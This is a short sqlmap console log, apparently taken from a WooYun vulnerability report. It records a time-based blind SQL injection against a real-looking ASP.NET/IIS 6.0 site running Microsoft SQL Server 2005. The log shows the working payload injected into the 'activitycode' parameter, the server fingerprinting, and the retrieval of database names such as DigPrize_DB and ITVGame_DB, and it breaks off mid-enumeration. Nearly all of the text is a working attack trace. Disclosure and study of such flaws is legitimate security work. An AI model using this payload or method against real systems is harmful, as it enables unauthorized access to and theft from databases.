 sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: activitycode=DG74VakJ' WAITFOR DELAY '0:0:5'--
---
[14:06:45] [INFO] testing Microsoft SQL Server
[14:06:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:06:50] [INFO] confirming Microsoft SQL Server
[14:07:00] [INFO] adjusting time delay to 1 second due to good response times
[14:07:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:07:00] [INFO] fetching database names
[14:07:00] [INFO] fetching number of databases
[14:07:00] [INFO] retrieved: 16
[14:07:06] [INFO] retrieved: DigPrize_DB
[14:07:59] [INFO] retrieved: Di
[14:08:12] [ERROR] invalid character detected. retrying..
[14:08:12] [WARNING] increasing time delay to 2 seconds
gPrize_DBTest
[14:10:08] [INFO] retrieved: ITVGame_DB
[14:11:23] [INFO] retrieved: IT
[14:11:48] [ERROR] invalid character detected. retrying..
www.wooyun.org